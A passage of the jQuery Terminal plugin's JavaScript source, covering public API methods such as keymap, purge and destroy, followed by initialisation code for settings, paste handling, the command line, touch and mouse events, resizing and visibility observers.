            keymap: function(keymap, fn) {
                if (arguments.length === 0) {
                    return command_line.keymap();
                }
                if (typeof fn === 'undefined') {
                    if (typeof keymap === 'string') {
                        return command_line.keymap(keymap);
                    } else if ($.isPlainObject(keymap)) {
                        // argument is an object
                        keymap = $.extend(
                            {},
                            terminal_init_keymap,
                            $.omap(keymap || {}, function(key, fn) {
                                if (!terminal_init_keymap[key]) {
                                    return fn.bind(self);
                                }
                                return function(e, original) {
                                    // new keymap function will get default as 2nd arg
                                    return fn.call(self, e, function() {
                                        return terminal_init_keymap[key](e, original);
                                    });
                                };
                            })
                        );
                        command_line.keymap(null).keymap(keymap);
                    }
                } else if (typeof fn === 'function') {
                    var key = keymap;
                    if (!terminal_init_keymap[key]) {
                        command_line.keymap(key, fn.bind(self));
                    } else {
                        command_line.keymap(key, function(e, original) {
                            return fn.call(self, e, function() {
                                return terminal_init_keymap[key](e, original);
                            });
                        });
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return how deep you are in nested interpreters
            // -------------------------------------------------------------
            level: function() {
                return interpreters.size();
            },
            // -------------------------------------------------------------
            // :: Reinitialize the terminal
            // -------------------------------------------------------------
            reset: function() {
                when_ready(function ready() {
                    self.clear();
                    while (interpreters.size() > 1) {
                        interpreters.pop();
                    }
                    prepare_top_interpreter();
                    show_greetings();
                    initialize();
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all local storage left by terminal, it will not
            // :: logout you until you refresh the browser
            // -------------------------------------------------------------
            purge: function() {
                when_ready(function ready() {
                    var prefix = self.prefix_name() + '_';
                    var names = storage.get(prefix + 'interpreters');
                    if (names) {
                        $.each(JSON.parse(names), function(_, name) {
                            storage.remove(name + '_commands');
                            storage.remove(name + '_token');
                            storage.remove(name + '_login');
                        });
                    }
                    command_line.purge();
                    storage.remove(prefix + 'interpreters');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all events and DOM nodes left by terminal, it will
            // :: not purge the terminal so you will have the same state
            // :: when you refresh the browser
            // -------------------------------------------------------------
            destroy: function() {
                when_ready(function ready() {
                    command_line.destroy().remove();
                    self.resizer('unbind');
                    self.touch_scroll('unbind');
                    font_resizer.resizer('unbind').remove();
                    pixel_resizer.resizer('unbind').remove();
                    $(document).unbind('.terminal_' + self.id());
                    $(window).unbind('.terminal_' + self.id());
                    self.unbind('click mousedown mouseup');
                    self.removeData('terminal').removeClass('terminal').
                        unbind('.terminal');
                    if (settings.width) {
                        self.css('width', '');
                    }
                    if (settings.height) {
                        self.css('height', '');
                    }
                    $(window).off('blur', blur_terminal).
                        off('focus', focus_terminal);
                    self.find('.terminal-fill, .terminal-font, .terminal-font-forcer')
                        .remove();
                    self.stopTime();
                    terminals.remove(terminal_id);
                    if (visibility_observer) {
                        if (visibility_observer.unobserve) {
                            visibility_observer.unobserve(self[0]);
                        } else {
                            clearInterval(visibility_observer);
                        }
                    }
                    var scroll_marker = self.find('.terminal-scroll-marker');
                    if (is_bottom_observer) {
                        is_bottom_observer.unobserve(scroll_marker[0]);
                    }
                    scroll_marker.remove();
                    if (mutation_observer) {
                        mutation_observer.disconnect();
                    }
                    if (!terminals.length()) {
                        $(window).off('hashchange');
                    }
                    if (is_mobile) {
                        self.off([
                            'touchstart.terminal',
                            'touchmove.terminal',
                            'touchend.terminal'
                        ].join(' '));
                    }
                    output.remove();
                    scroller.remove();
                    if (body_terminal) {
                        var $body = $(body_terminal);
                        if ($body.attr('class') === 'full-screen-terminal') {
                            $body.removeAttr('class');
                        } else {
                            $body.removeClass('full-screen-terminal');
                        }
                        self.remove();
                    }
                    defunct = true;
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: ref: https://stackoverflow.com/a/18927969/387194
            // -------------------------------------------------------------
            scroll_to: function(elem) {
                var scroll = scroller.scrollTop() - self.offset().top +
                    $(elem).offset().top;
                scroller.scrollTop(scroll);
                return self;
            },
            // -------------------------------------------------------------
            scroll_to_bottom: function() {
                var scrollHeight;
                if (self.prop) {
                    scrollHeight = scroller.prop('scrollHeight');
                } else {
                    scrollHeight = scroller.attr('scrollHeight');
                }
                scroller.scrollTop(scrollHeight);
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if terminal div or body is at the bottom
            // :: is use scrollBottomOffset option as margin for the check
            // -------------------------------------------------------------
            is_bottom: function() {
                if (settings.scrollBottomOffset === -1) {
                    return false;
                } else if (typeof is_bottom_detected === 'boolean') {
                    return is_bottom_detected;
                } else {
                    var scroll_height, scroll_top, height;
                    scroll_height = scroller[0].scrollHeight;
                    scroll_top = scroller[0].scrollTop;
                    height = scroller[0].offsetHeight;
                    var limit = scroll_height - settings.scrollBottomOffset;
                    return scroll_top + height > limit;
                }
            },
            // -------------------------------------------------------------
            // :: create terminal object clone, used by pipe
            // -------------------------------------------------------------
            duplicate: function() {
                var copy = $(self);
                return $.extend(copy, public_api);
            },
            // -------------------------------------------------------------
            // :: return output flush buffer
            // -------------------------------------------------------------
            get_output_buffer: function(options) {
                var settings = $.extend({
                    html: false
                }, options);
                var result = [];
                var append = false;
                buffer.forEach(function(data) {
                    if (data) {
                        if (is_function(data.finalize)) {
                            append = !data.newline;
                        } else {
                            var output;
                            if (settings.html) {
                                output = data.line;
                            } else {
                                output = data.raw;
                            }
                            if (append) {
                                var last = result.length - 1;
                                result[last] += output;
                            } else {
                                result.push(output);
                            }
                        }
                    }
                });
                if (settings.html) {
                    return result.map(function(line) {
                        return '<div>' + line + '</div>';
                    }).join('\n');
                }
                return result.join('\n');
            },
            // -------------------------------------------------------------
            // :: clear flush buffer
            // -------------------------------------------------------------
            clear_buffer: function() {
                buffer.clear();
                return self;
            }
        }, function(name, fun) {
            // wrap all functions and display execptions
            return function() {
                if (defunct) {
                    if (!settings.exceptionHandler) {
                        throw new $.terminal.Exception(strings().defunctTerminal);
                    }
                }
                try {
                    return fun.apply(self, [].slice.apply(arguments));
                } catch (e) {
                    // exec catch by command (resume call exec)
                    if (name !== 'exec' && name !== 'resume') {
                        display_exception(e, e.type || 'TERMINAL', true);
                    }
                    if (!settings.exceptionHandler) {
                        throw e;
                    }
                }
            };
        });
        $.extend(self, public_api);
        // -----------------------------------------------------------------
        // :: INIT CODE
        // -----------------------------------------------------------------
        if (self.length === 0) {
            var msg = sprintf(strings().invalidSelector);
            throw new $.terminal.Exception(msg);
        }
        self.data('terminal', self);
        // synchronize the echo calls (used for async functions) that need
        // to be called in order
        var echo_delay = [];
        var echo_promise = false;
        // var names = []; // stack if interpreter names
        var prev_command; // used for name on the terminal if not defined
        var prev_exec_cmd;
        var tab_count = 0; // for tab completion
        var output; // .terminal-output jquery object
        var have_custom_id = !!(options && typeof options.id === 'number');
        var terminal_id = have_custom_id ? options.id : terminals.length();
        var force_awake = false; // flag used to don't pause when user return read() call
        var num_chars; // numer of chars in line
        var output_line_count = 0;
        var num_rows; // number of lines that fit without scrollbar
        var command; // for tab completion
        var logins = new Stack(); // stack of logins
        var command_queue = new DelayQueue();
        var animating = false; // true on typing animation
        var skip = false; // true if skipping currently
        var init_queue = new DelayQueue();
        var when_ready = ready(init_queue);
        var cmd_ready = ready(command_queue);
        var async_echo = [];
        var event_hub = new EventEmitter();
        var is_bottom_detected;
        var is_bottom_observer;
        var in_login = false;// some Methods should not be called when login
        // TODO: Try to use mutex like counter for pause/resume
        var onPause = $.noop;// used to indicate that user call pause onInit
        var old_width, old_height, old_pixel_density, container_width;
        var delayed_commands = []; // used when exec commands while paused
        var settings = $.extend(
            {},
            $.terminal.defaults,
            {
                name: self.selector,
                exit: !!(options && options.login || !options)
            },
            options || {}
        );
        if (typeof settings.width === 'number') {
            self.width(settings.width);
        }
        if (typeof settings.height === 'number') {
            self.height(settings.height);
        }
        // so it's the same as in TypeScript definition for options
        delete settings.formatters;
        // used to throw error when calling methods on destroyed terminal
        var defunct = false;
        // ---------------------------------------------------------------------
        // :: FormatBuffer is used to to buffer the lines that echoed
        // :: it have append function that have 2 options raw and finalize
        // :: raw - will not encode the string and finalize if a function that
        // :: will have div container of the line as first argument
        // :: actuall echo to the terminal happen when calling flush
        // ---------------------------------------------------------------------
        var buffer = new FormatBuffer(function(options) {
            return {
                linksNoReferrer: settings.linksNoReferrer,
                linksNoFollow: settings.linksNoFollow,
                anyLinks: settings.anyLinks,
                charWidth: char_size.width,
                useCache: settings.useCache,
                escape: false,
                allowedAttributes: options.allowedAttributes || []
            };
        });
        var lines = new OutputLines(function() {
            return settings;
        });
        var storage = new StorageHelper(settings.memory);
        var enabled = settings.enabled;
        var frozen = false;
        var paused = false;
        var autologin = true; // set to false if onBeforeLogin return false
        var interpreters;
        var command_line;
        var old_enabled;
        var visibility_observer;
        var mutation_observer;
        // backward compatibility
        if (settings.ignoreSystemDescribe === true) {
            settings.describe = false;
        }
        // register ajaxSend for cancel requests on CTRL+D
        $(document).bind('ajaxSend.terminal_' + self.id(), function(e, xhr) {
            requests.push(xhr);
        });
        var scroller = $('<div class="terminal-scroller"/>').appendTo(self);
        var wrapper = $('<div class="terminal-wrapper"/>').appendTo(scroller);
        $(broken_image).hide().appendTo(wrapper);
        var font_resizer = $('<div class="terminal-font">&nbsp;</div>').appendTo(self);
        var pixel_resizer = $('<div class="terminal-pixel"/>').appendTo(self);
        var filler = $('<div class="terminal-fill"/>').appendTo(scroller);
        output = $('<div>').addClass('terminal-output').attr('role', 'log')
            .appendTo(wrapper);
        self.addClass('terminal');
        var pixel_density = get_pixel_size();
        var char_size = get_char_size(self);
        css(self[0], {
            '--char-width': char_size.width,
            '--char-height': char_size.height,
            '--terminal-scrollbar': get_scrollbar_width()
        });
        // this is needed when terminal have selector with --size that is not
        // bare .terminal so fake terminal will not get the proper size #602
        var need_char_size_recalculate = !terminal_ready(self);
        // before login event
        if (settings.login && fire_event('onBeforeLogin') === false) {
            autologin = false;
        }
        // create json-rpc authentication function
        var base_interpreter;
        if (typeof init_interpreter === 'string') {
            base_interpreter = init_interpreter;
        } else if (is_array(init_interpreter)) {
            // first JSON-RPC
            for (var i = 0, len = init_interpreter.length; i < len; ++i) {
                if (typeof init_interpreter[i] === 'string') {
                    base_interpreter = init_interpreter[i];
                    break;
                }
            }
        }
        var global_login_fn;
        if (is_function(settings.login)) {
            global_login_fn = settings.login;
        } else if (base_interpreter &&
            (typeof settings.login === 'string' || settings.login === true)) {
            global_login_fn = make_json_rpc_login(base_interpreter, settings.login);
        }
        if (have_custom_id) {
            if (!terminals.set(settings.id, self)) {
                warn(strings().invalidId);
            }
        } else {
            terminals.append(self);
        }
        function focus_terminal() {
            if (old_enabled) {
                self.focus();
                self.scroll_to_bottom();
            }
        }
        // -------------------------------------------------------------------------------
        function get_pixel_size() {
            var rect = pixel_resizer[0].getBoundingClientRect();
            return rect.width || 1;
        }
        // -------------------------------------------------------------------------------
        function blur_terminal() {
            old_enabled = enabled;
            self.disable().find('.cmd textarea').trigger('blur', [true]);
        }
        // -------------------------------------------------------------------------------
        function stringify_value(value) {
            if (is_function(value)) {
                value = value();
            }
            if (value && is_function(value.then)) {
                return value.then(stringify_value);
            }
            if (get_type(value) !== 'string') {
                if (is_function(settings.parseObject)) {
                    var ret = settings.parseObject(value);
                    if (get_type(ret) === 'string') {
                        value = ret;
                    }
                } else if (is_array(value)) {
                    value = $.terminal.columns(value, self.cols(), settings.tabs);
                } else {
                    var need_suffix = is_big_int(value);
                    value = String(value);
                    if (need_suffix) {
                        value += 'n';
                    }
                }
            }
            return value;
        }
        // -------------------------------------------------------------------------------
        function context_callback_proxy(fn) {
            if (fn.proxy) {
                return fn;
            }
            var wrapper = function(callback) {
                return fn.call(self, callback, self);
            };
            wrapper.proxy = true;
            return wrapper;
        }
        // -------------------------------------------------------------------------------
        // paste event is not testable in node
        // istanbul ignore next
        function paste_event(e) {
            e = e.originalEvent;
            // we don't care about browser that don't support clipboard data
            // those browser simple will not have this feature normal paste
            // is cross-browser and it's handled by cmd plugin
            function is_type(item, type) {
                return item.type.indexOf(type) !== -1;
            }
            function echo_image(image) {
                self.echo('<img src="' + image + '"/>', {raw: true});
            }
            function data_uri(blob) {
                var URL = window.URL || window.webkitURL;
                return URL.createObjectURL(blob);
            }
            function echo(object, ignoreEvents) {
                if (!ignoreEvents) {
                    var event = {
                        target: self
                    };
                    if (typeof object === 'string') {
                        event.text = object;
                    } else if (object instanceof Blob) {
                        event.image = data_uri(object);
                    }
                    var ret = fire_event('onPaste', [event]);
                    if (ret) {
                        if (is_function(ret.then || ret.done)) {
                            return (ret.then || ret.done).call(ret, function(ret) {
                                echo(ret, true);
                            });
                        } else {
                            echo(ret, true);
                        }
                    } else if (ret !== false) {
                        echo(event.image || event.text, true);
                    }
                } else if (object instanceof Blob) {
                    echo_image(data_uri(object));
                } else if (typeof object === 'string') {
                    if (object.match(/^(data:|blob:)/)) {
                        echo_image(object);
                    } else {
                        self.insert(object);
                    }
                }
            }
            if (e.clipboardData) {
                if (self.enabled()) {
                    var items = e.clipboardData.items;
                    if (items) {
                        for (var i = 0; i < items.length; i++) {
                            if (is_type(items[i], 'image') && settings.pasteImage) {
                                var blob = items[i].getAsFile();
                                echo(blob);
                            } else if (is_type(items[i], 'text/plain')) {
                                items[i].getAsString(function(text) {
                                    echo(text.replace(/\r/g, ''));
                                });
                            }
                        }
                    } else if (e.clipboardData.getData) {
                        var text = e.clipboardData.getData('text/plain');
                        echo(text.replace(/\r/g, ''));
                    }
                    return false;
                }
            }
        }
        $(document).on('paste.terminal_' + self.id(), paste_event);
        var terminal_init_keymap = $.extend(
            {},
            keymap,
            $.omap(settings.keymap || {}, function(key, fn) {
                if (!keymap[key]) {
                    return fn.bind(self);
                }
                return function(e, original) {
                    // new keymap function will get default as 2nd argument
                    return fn.call(self, e, function() {
                        return keymap[key](e, original);
                    });
                };
            })
        );
        make_interpreter(init_interpreter, settings.login, function(interpreter) {
            if (settings.completion && typeof settings.completion !== 'boolean' ||
                !settings.completion) {
                // overwrite interpreter completion by global setting #224
                // we use string to indicate that it need to be taken from settings
                // so we are able to change it using option API method
                interpreter.completion = 'settings';
            }
            var prompt = settings.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            interpreters = new Stack($.extend({}, settings.extra, {
                name: settings.name,
                prompt: prompt,
                keypress: settings.keypress,
                keydown: settings.keydown,
                resize: settings.onResize,
                greetings: settings.greetings,
                mousewheel: settings.mousewheel,
                history: settings.history,
                keymap: terminal_init_keymap
            }, interpreter));
            // CREATE COMMAND LINE
            command_line = $('<div/>').appendTo(wrapper).cmd({
                tabindex: settings.tabindex,
                mobileDelete: settings.mobileDelete,
                mobileIgnoreAutoSpace: settings.mobileIgnoreAutoSpace,
                prompt: global_login_fn ? false : prompt,
                history: settings.memory ? 'memory' : settings.history,
                historyFilter: settings.historyFilter,
                historySize: settings.historySize,
                caseSensitiveSearch: settings.caseSensitiveSearch,
                onPaste: settings.onPaste,
                width: '100%',
                enabled: false,
                charWidth: char_size.width,
                keydown: key_down,
                keymap: terminal_init_keymap,
                clickTimeout: settings.clickTimeout,
                holdTimeout: settings.holdTimeout,
                holdRepeatTimeout: settings.holdRepeatTimeout,
                repeatTimeoutKeys: settings.repeatTimeoutKeys,
                allowedAttributes: settings.allowedAttributes,
                keypress: key_press,
                tabs: settings.tabs,
                onPositionChange: function() {
                    var args = [].slice.call(arguments);
                    make_cursor_visible();
                    fire_event('onPositionChange', args);
                },
                onCommandChange: function(command) {
                    // resize is not triggered when insert called just after init
                    //  and scrollbar appear
                    if (old_width !== filler.width()) {
                        // resizer handler will update old_width
                        self.resizer();
                    }
                    fire_event('onCommandChange', [command]);
                    make_cursor_visible();
                },
                commands: commands
            });
            function disable(e) {
                if (is_mobile) {
                    return;
                }
                e = e.originalEvent;
                // we only need to handle real user clicks
                if (e && e.isTrusted) {
                    // e.terget is body when click outside of context menu to close it
                    // even if you click on terminal
                    var node = document.elementFromPoint(e.clientX, e.clientY);
                    if (!$(node).closest('.terminal').length && self.enabled()) {
                        // we only need to disable when click outside of terminal
                        // click on other terminal is handled by focus event
                        self.disable();
                    }
                }
            }
            self.oneTime(100, function() {
                $(document).bind('click.terminal_' + self.id(), disable).
                    bind('contextmenu.terminal_' + self.id(), disable);
            });
            var $win = $(window);
            // cordova application, if keyboard was open and we resume, it will be
            // closed so we need to disable terminal so you can enable it with tap
            document.addEventListener("resume", function() {
                self.disable();
            });
            // istanbul ignore next
            if (is_mobile) {
                (function() {
                    self.addClass('terminal-mobile');
                    var start;
                    var move;
                    var enabled;
                    var SENSITIVITY = 3;
                    var clip = command_line.clip();
                    var HOLD_TIME = 200;
                    var timer;
                    clip.$node.off('touchstart.cmd');
                    self.on('touchstart.terminal', function(e) {
                        e = e.originalEvent;
                        window.touch_event = e;
                        if (e.target.tagName.toLowerCase() === 'a') {
                            return;
                        }
                        if (!frozen && e.touches.length === 1) {
                            enabled = self.enabled();
                            var point = e.touches[0];
                            start = {
                                x: point.clientX,
                                y: point.clientY
                            };
                            timer = setTimeout(function() {
                                start = null;
                            }, HOLD_TIME);
                        }
                    }).on('touchmove.terminal', function(e) {
                        if (e.touches.length === 1 && start) {
                            var point = e.touches[0];
                            var diff_x = Math.abs(point.clientX - start.x);
                            var diff_y = Math.abs(point.clientY - start.y);
                            if (diff_x > SENSITIVITY || diff_y > SENSITIVITY) {
                                move = true;
                            }
                        }
                    }).on('touchend.terminal', function() {
                        if (start) {
                            clearTimeout(timer);
                            if (!move) {
                                if (!enabled) {
                                    clip.focus();
                                    self.focus();
                                    setTimeout(function() {
                                        self.scroll_to_bottom();
                                    }, 100);
                                } else {
                                    clip.blur();
                                    self.disable();
                                }
                            }
                        }
                        move = false;
                        start = null;
                    });
                })();
                if ('visualViewport' in window) {
                    on_height_change(function(height) {
                        css(document.documentElement, {
                            '--terminal-force-height': height + 'px'
                        });
                    });
                }
            } else {
                // work weird on mobile
                $win.on('focus.terminal_' + self.id(), focus_terminal).
                    on('blur.terminal_' + self.id(), blur_terminal);
                // context is used to check if terminal should not scroll to bottom
                // after right click on  e.g. img, canvas, a and then click to hide
                // the menu. The problem is that right click on those elements don't
                // move the textarea to show proper context menu like save as on images
                // or open on links. See #644 bug
                var was_ctx_event;
                // detect mouse drag
                (function() {
                    var count = 0;
                    var $target;
                    var name = 'click_' + self.id();
                    var textarea = self.find('.cmd textarea');
                    function click() {
                        if ($target.is('.terminal') ||
                            $target.is('.terminal-scroller') ||
                            $target.is('.terminal-wrapper')) {
                            var len = self.get_command().length;
                            self.set_position(len);
                        } else if ($target.closest('.cmd-prompt').length) {
                            self.set_position(0);
                        }
                        if (!textarea.is(':focus')) {
                            textarea.focus();
                        }
                        reset();
                    }
                    function reset() {
                        count = 0;
                        $target = null;
                    }
                    var ignore_elements = '.terminal-output textarea,' +
                        '.terminal-output input';
                    self.mousedown(function(e) {
                        if (!scrollbar_event(e, filler, pixel_density)) {
                            $target = $(e.target);
                        }
                    }).mouseup(function() {
                        if (was_ctx_event) {
                            was_ctx_event = false;
                            return;
                        }
                        if ($target && $target.closest(ignore_elements).length) {
                            if (enabled) {
                                self.disable();
                            }
                        } else if (get_selected_html() === '' && $target) {
                            if (++count === 1) {
                                if (!frozen) {
                                    if (!enabled) {
                                        self.focus();
                                        self.scroll_to_bottom();
                                    } else {
                                        var timeout = settings.clickTimeout;
                                        self.oneTime(timeout, name, click);
                                        return;
                                    }
                                }
                            } else {
                                self.stopTime(name);
                            }
                        }
                        reset();
                    }).dblclick(function() {
                        reset();
                        self.stopTime(name);
                    });
                })();
                (function() {
                    var $clip = command_line.clip().$node;
                    function is_context_event(e) {
                        return e.type === 'mousedown' && e.buttons === 2 ||
                            e.type === 'contextmenu';
                    }
                    var event_name;
                    if ('oncontextmenu' in window) {
                        event_name = 'contextmenu.terminal';
                    } else {
                        event_name = 'mousedown.terminal';
                    }
                    self.on(event_name, function(e) {
                        was_ctx_event = get_selected_html() === '' &&
                            is_context_event(e) &&
                            !e.ctrlKey;
                        if (was_ctx_event) {
                            var $target = $(e.target);
                            if ($target.is('img,value,audio,object,canvas,a')) {
                                return;
                            }
                            if (!self.enabled()) {
                                self.enable();
                            }
                            var cmd_offset = command_line.offset();
                            var cmd_rect = command_line[0].getBoundingClientRect();
                            var self_offset = self.offset();
                            var top_limit = self_offset.top - cmd_offset.top;
                            var top = Math.max(e.pageY - cmd_offset.top - 20, top_limit);
                            var left = e.pageX - cmd_offset.left - 20;
                            var height = 4 * 14;
                            var width = 5 * 14;
                            var rect = self[0].getBoundingClientRect();
                            // we need width without scrollbar
                            var content_width = filler.outerWidth() * pixel_density;
                            // fix jumping when click near bottom or left edge #592
                            var diff_h = (top + cmd_rect.top + height);
                            diff_h = diff_h - rect.height - rect.top;
                            var diff_w = (left + cmd_rect.left + width);
                            // in Chrome scrollbar is added even when width
                            // of textarea is smaller, adding 1px solved the issue
                            diff_w = diff_w - content_width - rect.left;
                            if (diff_h > 0) {
                                height -= Math.ceil(diff_h);
                            }
                            if (diff_w > 0) {
                                width -= Math.ceil(diff_w);
                            }
                            $clip.attr('style', [
                                style_prop('left', left, true),
                                style_prop('top', top, true),
                                style_prop('width', width, true),
                                style_prop('height', height, true)
                            ].join(';'));
                            if (!$clip.is(':focus')) {
                                $clip.focus();
                            }
                            self.stopTime('textarea');
                            self.oneTime(100, 'textarea', function() {
                                var props = {
                                    left: '',
                                    top: '',
                                    width: '',
                                    height: ''
                                };
                                if (!is_css_variables_supported) {
                                    var in_line = self.find('.cmd .cmd-cursor-line')
                                        .prevUntil('.cmd-prompt').length;
                                    props.top = in_line * 14 + 'px';
                                }
                                $clip.css(props);
                            });
                            self.stopTime('selection');
                            self.everyTime(20, 'selection', function() {
                                if ($clip[0].selection !== $clip[0].value) {
                                    if (get_textarea_selection($clip[0])) {
                                        clear_textarea_selection($clip[0]);
                                        select(
                                            self.find('.terminal-output')[0],
                                            self.find('.cmd div:last-of-type')[0]
                                        );
                                        self.stopTime('selection');
                                    }
                                }
                            });
                        }
                    });
                })();
                self.on('scroll', function() {
                    var $textarea = self.find('textarea');
                    var rect = self[0].getBoundingClientRect();
                    var height = self[0].scrollHeight;
                    var scrollTop = scroller.scrollTop();
                    var diff = height - (scrollTop + rect.height);
                    // if scrolled to bottom top need to be aligned with cursor line
                    // done by CSS file using css variables
                    if (diff === 0) {
                        $textarea.css('top', '');
                    } else {
                        $textarea.css('top', -diff);
                    }
                });
            }
            self.on('click', 'a', function(e) {
                var $this = $(this);
                if ($this.closest('.terminal-exception').length) {
                    var href = $this.attr('href');
                    if (href.match(/:[0-9]+$/)) { // display line if specified
                        e.preventDefault();
                        print_line(href, self.cols());
                    }
                }
                // refocus because links have tabindex in case where user want
                // tab change urls, we can ignore this function on click
                if (enabled) {
                    self.find('.cmd textarea').focus();
                }
            });
            function calculate_char_size() {
                var width = char_size.width;
                var height = char_size.height;
                char_size = get_char_size(self);
                var css_vars = {};
                if (width !== char_size.width) {
                    command_line.option('charWidth', char_size.width).refresh();
                    css_vars['--char-width'] = char_size.width;
                }
                if (height !== char_size.height) {
                    css_vars['--char-height'] = char_size.height;
                }
                if (Object.keys(css_vars).length) {
                    css(self[0], css_vars);
                }
            }
            resize();
            function resize() {
                if (self.is(':visible')) {
                    var width = filler.width();
                    var height = filler.height();
                    pixel_density = get_pixel_size();
                    if (old_pixel_density !== pixel_density) {
                        css(self[0], {
                            '--pixel-density': pixel_density
                        });
                    }
                    if (need_char_size_recalculate) {
                        need_char_size_recalculate = !terminal_ready(self);
                        if (!need_char_size_recalculate) {
                            char_size = get_char_size(self);
                            calculate_char_size();
                        }
                    }
                    // prevent too many calculations in IE
                    if (old_height !== height ||
                        old_width !== width ||
                        pixel_density !== old_pixel_density) {
                        self.resize();
                    }
                    old_height = height;
                    old_width = width;
                    container_width = self.width();
                    old_pixel_density = pixel_density;
                }
            }
            function create_resizers() {
                var options = {
                    prefix: 'terminal-'
                };
                self.resizer('unbind').resizer(resize, options);
                font_resizer.resizer('unbind').resizer(function() {
                    calculate_char_size();
                    self.resize();
                }, options);
                pixel_resizer.resizer('unbind').resizer(function() {
                    pixel_density = get_pixel_size();
                    self.refresh();
                }, options);
                $('<div class="terminal-font-forcer terminal-hidden">x<div>')
                    .appendTo(self);
            }
            function bottom_detect(intersections) {
                is_bottom_detected = intersections[0].intersectionRatio >= 0.9;
            }
            function create_bottom_detect() {
                if (window.IntersectionObserver) {
                    var top = $('<div class="terminal-scroll-marker"/>')
                        .appendTo(scroller);
                    var marker = top;
                    if (settings.scrollBottomOffset !== -1) {
                        var style = style_prop('height', settings.scrollBottomOffset);
                        marker = $('<div style="' + style + '"/>').appendTo(top);
                    }
                    is_bottom_observer = new IntersectionObserver(bottom_detect, {
                        root: scroller[0],
                        rootMargin: '0px',
                        threshold: 1.0
                    });
                    is_bottom_observer.observe(marker[0]);
                }
            }
            // this observer can be added imedietely even if terminal is not in the DOM
            // because both of the elements (root and target) are in same fragment
            create_bottom_detect();
            if (self.is(':visible')) {
                create_resizers();
            }
            function observe_visibility() {
                if (visibility_observer) {
                    if (visibility_observer.unobserve) {
                        visibility_observer.unobserve(self[0]);
                    } else {
                        clearInterval(visibility_observer);
                    }
                }
                var was_enabled = self.enabled();
                var visible = self.is(':visible');
                if (was_enabled && !visible) {
                    self.disable();
                }
                if (visible) {
                    create_resizers();
                } else {
                    // hide terminal content until it's resized (and num chars calculated)
                    wrapper.css('visibility', 'hidden');
                }
                function visibility_checker() {
                    if (self.is(':visible') && !visible) {
                        visible = true;
                        create_resizers();
                        calculate_char_size();
                        resize();
                        if (was_enabled) {
                            self.enable();
                        }
                        wrapper.css('visibility', '');
                    } else if (visible && !self.is(':visible')) {
                        visible = false;
                        was_enabled = $.terminal.active() === self && self.enabled();
                        self.disable();
                        wrapper.css('visibility', 'hidden');
                    }
                }
                if (window.IntersectionObserver && self.css('position') !== 'fixed') {
                    visibility_observer = new IntersectionObserver(visibility_checker, {
                        root: null
                    });
                    visibility_observer.observe(self[0]);
                } else {
                    visibility_observer = setInterval(visibility_checker, 100);
                }
            }
            var in_dom = !!self.closest('body').length;
            var MutationObsrv = window.MutationObserver || window.WebKitMutationObserver;
            if (MutationObsrv) {
                mutation_observer = new MutationObsrv(function() {
                    if (self.closest('body').length) {
                        if (!in_dom) {
                            self.scroll_to_bottom();
                            // this observer need to be added when terminal is in the DOM
                            observe_visibility();
                            resize();
                        }
                        in_dom = true;
                    } else if (in_dom) {
                        in_dom = false;
                    }
                });
                mutation_observer.observe(document.body, {childList: true});
            }
            if (in_dom) {
                // check if element is in the DOM if not running IntersectionObserver
                // don't make sense
                observe_visibility();
            }
            function fonts_ready() {
                if (!defunct) {
                    if (have_custom_font(self)) {
                        calculate_char_size();
                        self.resize();
                    }
                    command_queue.resolve();
                }
            }
            // wait for custom font to load #892
            if (document.fonts && document.fonts.ready) {
                if (document.fonts.status === 'loaded') {
                    fonts_ready();
                } else {
                    document.fonts.ready.then(fonts_ready);
                }
            } else {
                command_queue.resolve();
            }
            // touch devices need touch event to get virtual keyboard
            if (enabled && self.is(':visible') && !is_mobile) {
                self.focus(undefined, true);
            } else {
                self.disable();
            }
            // -------------------------------------------------------------
            // initialization
            // -------------------------------------------------------------
            if (is_function(global_login_fn)) {
                self.login(global_login_fn, true, start);
                init_queue.resolve();
                initialize();
            } else {
                start();
                initialize();
            }
            // -------------------------------------------------------------
            // :: helper
            function exec_spec(spec, options) {
                var terminal = terminals.get()[spec[0]];
                // execute if belong to this terminal
                var defer = $.Deferred();
                if (terminal && terminal_id === terminal.id()) {
                    if (!spec[2]) {
                        defer.resolve();
                        return defer.promise();
                    } else if (paused) {
                        resume_callbacks.push(function() {
                            return terminal.exec(spec[2], options).done(function() {
                                terminal.save_state(spec[2], true, spec[1]);
                                defer.resolve();
                            });
                        });
                        return defer.promise();
                    } else {
                        return terminal.exec(spec[2], options).done(function() {
                            terminal.save_state(spec[2], true, spec[1]);
                        });
                    }
                }
            }
            // exec from hash called in each terminal instance
            if (settings.execHash) {
                if (location.hash) {
                    // wait until login is initialized
                    setTimeout(function() {
                        try {
                            var hash = location.hash.replace(/^#/, '');
                            // yes no var - local inside terminal
                            hash_commands = JSON.parse(decodeURIComponent(hash));
                            if (!hash.match(/\[/)) {
                                // fix the hash to look like array if it's not
                                replace_hash(hash_commands);
                            }
                            var i = 0;
                            var options = {
                                typing: settings.execAnimation,
                                history: settings.execHistory,
                                delay: settings.execAnimationDelay
                            };
                            (function recur() {
                                var spec = hash_commands[i++];
                                if (spec) {
                                    exec_spec(spec, options).done(recur);
                                } else {
                                    change_hash = true;
                                }
                            })();// */
                        } catch (e) {
                            // invalid json - ignore
                        }
                    });
                } else {
                    change_hash = true;
                }
            } else {
                change_hash = true; // if enabled later
            }
            // change_hash = true; // exec can now change hash
            // -------------------------------------------------------------
            /* istanbul ignore next */
            (function() {
                var shift = false;
                $(document).bind('keydown.terminal_' + self.id(), function(e) {
                    if (e.shiftKey) {
                        shift = true;
                    }
                }).bind('keyup.terminal_' + self.id(), function(e) {
                    // in Google Chromium/Linux shiftKey is false
                    if (e.shiftKey || e.which === 16) {
                        shift = false;
                    }
                });
                // this could work without calling scroll on wheel event but we
                // need it for cases where you have mouse wheel work differently
                // like with less command that scroll text
                function mousewheel(event, delta) {
                    if (!shift) {
                        var interpreter = interpreters.top();
                        var ret;
                        if (is_function(interpreter.mousewheel)) {
                            ret = interpreter.mousewheel(event, delta, self);
                        } else if (is_function(settings.mousewheel)) {
                            ret = settings.mousewheel(event, delta, self);
                        }
                        if (ret === true) {
                            return;
                        }
                        if ((have_scrollbar() || ret === false) && !event.ctrlKey) {
                            event.stopPropagation();
                            event.preventDefault();
                        }
                        if (ret === false) {
                            return false;
                        }
                        if (delta > 0) {
                            self.scroll(-40);
                        } else {
